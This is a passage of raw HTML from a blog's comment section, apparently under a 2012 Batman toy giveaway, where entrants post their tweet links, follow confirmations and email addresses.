<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6277838306515482993-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6277838306515482993'>
<p>
tweet 2 <br />https://twitter.com/mypadawans/status/235131592568356864<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344894756901#c6277838306515482993' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 5:52&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6277838306515482993' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1194567109957687284'>
<a name='c1194567109957687284'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05995714703128732834" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1194567109957687284-05995714703128732834"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JsjbfmilU8Pd3pzgtpQuyQYIiuL2FN5yUy3t8-AEeiOEqV7qgV8z2IupscQNkW3Ztuosn5DR5fj1EvnhaowHRhzt5wl7_0AO5XHlkPhE4FbfbM6yo-5GCn7HNIywyqw/s45-c/jan400.jpg" alt="" title="Jan Messali">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JsjbfmilU8Pd3pzgtpQuyQYIiuL2FN5yUy3t8-AEeiOEqV7qgV8z2IupscQNkW3Ztuosn5DR5fj1EvnhaowHRhzt5wl7_0AO5XHlkPhE4FbfbM6yo-5GCn7HNIywyqw/s45-c/jan400.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05995714703128732834' rel='nofollow'>Jan Messali</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1194567109957687284'>
<p>
I tweeted: https://twitter.com/janJ4C/status/235209156452294656  <br />  janmessali (at) gmail (dot) com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344913281667#c1194567109957687284' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 11:01&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1667262365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1194567109957687284' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1285443421453178817'>
<a name='c1285443421453178817'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05995714703128732834" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1285443421453178817-05995714703128732834"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JsjbfmilU8Pd3pzgtpQuyQYIiuL2FN5yUy3t8-AEeiOEqV7qgV8z2IupscQNkW3Ztuosn5DR5fj1EvnhaowHRhzt5wl7_0AO5XHlkPhE4FbfbM6yo-5GCn7HNIywyqw/s45-c/jan400.jpg" alt="" title="Jan Messali">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JsjbfmilU8Pd3pzgtpQuyQYIiuL2FN5yUy3t8-AEeiOEqV7qgV8z2IupscQNkW3Ztuosn5DR5fj1EvnhaowHRhzt5wl7_0AO5XHlkPhE4FbfbM6yo-5GCn7HNIywyqw/s45-c/jan400.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05995714703128732834' rel='nofollow'>Jan Messali</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1285443421453178817'>
<p>
I follow you via GFC as Jan Messali.<br />  janmessali (at) gmail (dot) com<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344913418943#c1285443421453178817' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 11:03&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1667262365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1285443421453178817' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7802697020750787197'>
<a name='c7802697020750787197'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05995714703128732834" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7802697020750787197-05995714703128732834"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JsjbfmilU8Pd3pzgtpQuyQYIiuL2FN5yUy3t8-AEeiOEqV7qgV8z2IupscQNkW3Ztuosn5DR5fj1EvnhaowHRhzt5wl7_0AO5XHlkPhE4FbfbM6yo-5GCn7HNIywyqw/s45-c/jan400.jpg" alt="" title="Jan Messali">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JsjbfmilU8Pd3pzgtpQuyQYIiuL2FN5yUy3t8-AEeiOEqV7qgV8z2IupscQNkW3Ztuosn5DR5fj1EvnhaowHRhzt5wl7_0AO5XHlkPhE4FbfbM6yo-5GCn7HNIywyqw/s45-c/jan400.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05995714703128732834' rel='nofollow'>Jan Messali</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7802697020750787197'>
<p>
I follow you on Google+ as Jan Messali.<br />  janmessali (at) gmail (dot) com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344913433507#c7802697020750787197' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 11:03&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1667262365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7802697020750787197' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5620920927921070186'>
<a name='c5620920927921070186'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00314937861575505654" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5620920927921070186-00314937861575505654"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="freddie">

</a></span></div>
<a href='https://www.blogger.com/profile/00314937861575505654' rel='nofollow'>freddie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5620920927921070186'>
<p>
I follow you on Google+ - Debbie Welchert  dwelchert@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344927290250#c5620920927921070186' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 14, 2012 at 2:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-879190558'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5620920927921070186' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1650245324782057742'>
<a name='c1650245324782057742'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1650245324782057742-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1650245324782057742'>
<p>
tweet #1 on 8/14<br />https://twitter.com/jwatson50/status/235350726765842432<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344946968769#c1650245324782057742' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 14, 2012 at 8:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1650245324782057742' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5958776218216927103'>
<a name='c5958776218216927103'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5958776218216927103-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5958776218216927103'>
<p>
Tweet 1 - https://twitter.com/mypadawans/status/235355502509441024<br />Heather S<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344948198711#c5958776218216927103' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 14, 2012 at 8:43&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5958776218216927103' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3131862778319213768'>
<a name='c3131862778319213768'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3131862778319213768-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3131862778319213768'>
<p>
tweet #2 on 8/14<br />https://twitter.com/jwatson50/status/235359453678026752<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344949626405#c3131862778319213768' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 14, 2012 at 9:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3131862778319213768' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3305279116472809372'>
<a name='c3305279116472809372'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3305279116472809372-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3305279116472809372'>
<p>
Tweet 2 - https://twitter.com/mypadawans/status/235493055497654272<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344980973142#c3305279116472809372' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 14, 2012 at 5:49&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3305279116472809372' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8099559315136102012'>
<a name='c8099559315136102012'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Laura Jacobson">

</span></div>
Laura Jacobson
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8099559315136102012'>
<p>
tweet 1<br />https://twitter.com/Ilovemybeagle2/status/235622228870430720<br />landfjacobson @ charter.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345011749995#c8099559315136102012' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 15, 2012 at 2:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8099559315136102012' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2201139408633880760'>
<a name='c2201139408633880760'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14024645459978319658" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2201139408633880760-14024645459978319658"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14024645459978319658' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2201139408633880760'>
<p>
I&#39;m following on Google plus and GFC!  Thanks for the chance!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345031375724#c2201139408633880760' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 15, 2012 at 7:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430214678'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2201139408633880760' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6302611374769085345'>
<a name='c6302611374769085345'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6302611374769085345-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6302611374769085345'>
<p>
tweet #1 on 8/15<br />https://twitter.com/jwatson50/status/235714514014830592<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345033703681#c6302611374769085345' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 15, 2012 at 8:28&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6302611374769085345' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1469651556769114082'>
<a name='c1469651556769114082'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1469651556769114082-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1469651556769114082'>
<p>
tweet #2 on 8/15<br />https://twitter.com/jwatson50/status/235721931435954176<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345035692265#c1469651556769114082' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 15, 2012 at 9:01&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1469651556769114082' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4661591787682495215'>
<a name='c4661591787682495215'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4661591787682495215-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4661591787682495215'>
<p>
Tweet - https://twitter.com/mypadawans/status/235753863246925824<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345043122788#c4661591787682495215' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 15, 2012 at 11:05&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4661591787682495215' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1920178015565659315'>
<a name='c1920178015565659315'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1920178015565659315-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1920178015565659315'>
<p>
tweet 2 - https://twitter.com/mypadawans/status/235804004477706240<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345055077045#c1920178015565659315' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 15, 2012 at 2:24&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1920178015565659315' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7080722380724883093'>
<a name='c7080722380724883093'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Laura Jacobson">

</span></div>
Laura Jacobson
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7080722380724883093'>
<p>
8/15 tweet #2<br />https://twitter.com/Ilovemybeagle2/status/235929713527377924<br />landfjacobson @ charter.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345085034391#c7080722380724883093' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 15, 2012 at 10:43&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7080722380724883093' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2451951566955481142'>
<a name='c2451951566955481142'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2451951566955481142-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2451951566955481142'>
<p>
tweet #1 on 8/16<br />https://twitter.com/jwatson50/status/236033070891925505<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
